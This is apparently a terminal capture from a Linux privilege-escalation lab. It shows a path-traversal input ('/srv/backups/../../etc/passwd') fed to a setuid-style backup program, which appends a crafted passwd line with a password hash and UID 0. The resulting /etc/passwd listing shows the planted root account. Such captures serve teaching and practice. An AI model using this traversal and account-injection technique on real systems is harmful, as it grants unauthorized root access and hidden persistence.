 [py@archlinux secret_stuff]$ ./backup
Enter a line of text to back up: himobrine:$1$himobrin$6MRzIId2lcMqa07uHHe4y.:0:0::/root/bin/bash
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/../../etc/passwd
[py@archlinux secret_stuff]$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:981:981:systemd Journal Remote:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-resolve:x:978:978:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:977:977:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:976:976:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:975:975:dhcpcd privilege separation:/:/usr/bin/nologin
py:x:1000:1000::/home/py:/bin/bash
git:x:974:974:git daemon user:/:/usr/bin/git-shell
redis:x:973:973:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
himobrine:$1$himobrin$6MRzIId2lcMqa07uHHe4y.:0:0::/root/bin/bash